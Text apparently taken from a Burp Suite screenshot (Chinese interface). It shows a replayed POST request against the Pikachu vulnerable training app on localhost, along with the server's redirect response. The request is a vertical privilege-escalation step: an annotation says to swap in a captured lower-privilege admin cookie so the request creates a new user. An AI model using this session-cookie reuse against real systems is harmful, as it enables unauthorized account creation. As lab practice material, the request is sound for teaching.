 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 JSON Beautifier
2 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/overpermission/op2/op2_admin_edit.php
Cookie: PHPSESSID=667u76nmrvqsrldbqt1cbe1tq3
替换为刚才抓到的普通管理员Cookie
Upgrade-Insecure-Requests: 1
username=naraku&password=a&sex=a&phonenum=a&email=a&address=a&submit=%E5%88%9B%E5%BB%BA
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Date: Sat, 22 Feb 2020 06:46:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: op2_admin.php
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 34541
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta charset="utf-8" />
<title>Get the pikachu</title>
<meta name="description" content="overview &amp; stats" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<!-- bootstrap & fontawesome -->
<link rel="stylesheet" href="../../../assets/css/bootstrap.min.css" / >
<link rel="stylesheet" href="../../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
<!-- page specific plugin styles -->
<!-- text fonts -->
<link rel="stylesheet" href="../../../assets/css/fonts.googleapis.com.css" />
? < + > 输入搜索字词 没有比赛
准备完了 34,943 bytes | 4,051 millis